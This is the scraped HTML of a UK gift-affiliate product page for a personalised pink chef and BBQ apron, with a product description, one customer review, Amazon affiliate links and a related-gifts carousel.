<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Introducing these Personalised Head Chef or Head of BBQ aprons, the perfect gift for any occasion! Whether it&#8217;s Father&#8217;s Day, a Birthday, Christmas, Retirement, or just because, these custom aprons are sure to impress. Made with high-quality materials, they are durable and machine washable, so they can be used all year round.</p>
<p> But this apron isn&#8217;t just for the kitchen &#8211; it&#8217;s a versatile accessory that can be used in the garden too. So whether you&#8217;re grilling up a storm on the BBQ, making a mess in the kitchen, or getting your hands dirty planting flowers, this apron will keep your clothes clean and protected.</p>
<p> Made with a blend of 65% polyester and 35% cotton twill, this apron is not only soft but also incredibly durable. It will quickly become a staple in your day-to-day life.</p>
<p> And the best part? We offer a range of stylish colours to match any outfit. Choose from classic black, sophisticated burgundy, or elegant white, all available in a variety of personalised designs.</p>
<p> We have sizes to fit everyone in the family, from infants to adults. With an adjustable neckband and snap release, it&#8217;s comfortable for all ages and sizes. The infant size measures 43x53cm, the junior size measures 48x63cm, and the adult size measures 63x80cm.</p>
<p> And if you really want to add that extra special touch, why not opt for these optional gift box? For just £5, you can have your apron packaged and ready to give to your recipient in a luxury gift box. It&#8217;s the perfect finishing touch for friends, family, and special occasions.</p>
<p> So why wait? Give the gift of a personalised apron this season and watch as your loved ones treasure it forever. Order yours today and make this gift truly stand out!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift</p><q>eased with my purchase. The apron arrived right on time for Christmas, even though I ordered it just a couple of days before, which was a pleasant surprise. The variety of colors and designs to choose from made it a fun and personalized gift for the head chef in our household, adding that special touch to his cooking experience. The quality of the material is good and it washes well, ensuring its durability for many cooking sessions to come. The long tie handle is perfect for larger frames and makes it easy to wear. I also appreciated the option to personalize it with my son&#039;s name, making it even more special. It&#039;s a great gift for anyone who loves to barbecue, offering both style and practicality. Despite not having used it yet, I&#039;m confident that it will provide enough protection against sparks from the grill. Overall, I&#039;m extremely happy with this purchase and would highly recommend it to others looking for a value-for-money, personalized apron. The only small downside is that I would have preferred a slightly stiffer material, but...</q></div><div><a href="https://www.amazon.co.uk/s?k=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Introducing these Personalised Head Chef or Head of BBQ aprons, the perfect gift for any occasion! Whether it's Father's Day, a Birthday, Christmas, Retirement, or just because, these custom aprons are sure to impress. Made with high-quality materials, they are durable and machine washable, so they can be used all year round. But this apron isn't just for the kitchen - it's a versatile accessory that can be used in the garden too. So whether you're grilling up a storm on the BBQ, making a mess in the kitchen, or getting your hands dirty planting flowers, this apron will keep your clothes clean and protected. Made with a blend of 65% polyester and 35% cotton twill, this apron is not only soft but also incredibly durable. It will quickly become a staple in your day-to-day life. And the best part? We offer a range of stylish colours to match any outfit. Choose from classic black, sophisticated burgundy, or elegant white, all available in a variety of personalised designs. We have sizes to fit everyone in the family, from infants to adults. With an adjustable neckband and snap release, it's comfortable for all ages and sizes. The infant size measures 43x53cm,...</p><span class="bottom-price-p">Price range &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Customizable Pink Chef Apron for Men | Personalized Cooking Apron | BBQ Boss | Dad and Husband Gift&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Pink Positive Personalised Head Chef Apron | Custom Cooking Baking Apron for Men | Head of BBQ For Him | Fathers Day Gift For Dad For Husband Mens" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32035 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32035">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32035" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/"><img width="470" height="381" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." title="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-300x243.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-150x122.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-180x146.jpg 180w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-120x97.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_.jpg 612w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/">Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Custom Face Boxers for Men - Personalized Funny Valentines Gift with Your Photo.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32033 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32033">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32033" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/"><img width="470" height="583" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" title="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-242x300.jpg 242w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-825x1024.jpg 825w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-121x150.jpg 121w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-768x953.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-118x146.jpg 118w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-750x931.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-120x150.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_.jpg 1209w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/">ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 10.8 - 12.59</span><a href="https://www.amazon.co.uk/s?k=ASANMU USB Lighter: Rechargeable Men's Electronic Lighter - Ultra Thin, Windproof, with Power Indicator&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32030 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">COOL GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32030">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32030" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/"><img width="470" height="554" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" title="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-255x300.jpg 255w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-869x1024.jpg 869w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-127x150.jpg 127w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-768x905.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-124x146.jpg 124w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-750x884.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-120x141.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_.jpg 1238w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/">Customized photo bracelet with personalized projections, suitable for men. (Black-B version)</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=Customized photo bracelet with personalized projections, suitable for men. (Black-B version)&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32027 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32027">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32027" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/"><img width="470" height="173" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" title="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-300x110.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-1024x377.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-150x55.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-768x283.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-260x96.jpg 260w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-750x276.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-120x44.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/">BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.00</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 48.6 - 56.7</span><a href="https://www.amazon.co.uk/s?k=BOSS Men's Chain Bracelet - ID Collection - 1580049M&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/customizable-pink-chef-apron-for-men-personalized-cooking-apron-bbq-boss-dad-and-husband-gift/" />
</div><!-- #product-31801 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="670e09010827000e01131454515249081500">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
